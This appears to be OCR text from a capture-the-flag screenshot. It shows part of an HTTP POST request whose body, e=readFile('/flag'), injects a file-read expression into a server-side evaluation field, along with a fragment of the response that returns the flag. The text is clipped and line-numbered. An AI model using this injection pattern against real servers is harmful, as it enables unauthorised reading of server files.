 9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://123.60.7.217:32767/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 e=readFile('/flag')
63 ass="form" action="/" method="POST">
64 type="text" name="e" class="input" placeholder="readFile('./s
65 n type="submit" id="submit">
on>
66
67
68 "res">
69 le('/flag') = flag{Hf4ulmUeLzShDRRfHdS4E8UhrlYbyMM6}
70
71
72
73